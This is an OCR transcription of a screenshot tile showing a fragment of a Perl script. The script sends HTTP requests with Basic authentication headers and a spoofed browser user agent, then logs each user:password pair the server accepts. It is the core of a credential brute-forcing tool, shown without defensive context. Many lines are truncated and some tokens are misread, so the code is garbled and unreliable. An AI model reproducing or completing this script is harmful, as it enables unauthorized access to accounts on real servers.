
chomp($auth); 

$socket=IO::Socket::INET->new( PeerAddr 
PeerPort =$port, 

Photo =tcp) 

or die print "Unable to connect to $serv
print $socket "GET $dir HTTP/1.1\n"; 

print $socket "Host: $server\n"; 

print $socket "Accept: */*\n"; 

print $socket "Referer: http://support.m
print $socket "User-Agent: Internet Expl
print $socket "Pragma: no-cache\n"; 

print $socket "Cache-Control: no-cache\n
print $socket "Authorization: Basic $aut
print $socket "Connection: close\n\n";

$ans=<$socket>; 

if ($ans=~/200 Ok/i) { 

open(logf, ">>$logfile") or die print "$
print logf "$user:$pass is OK!!!\n"; 
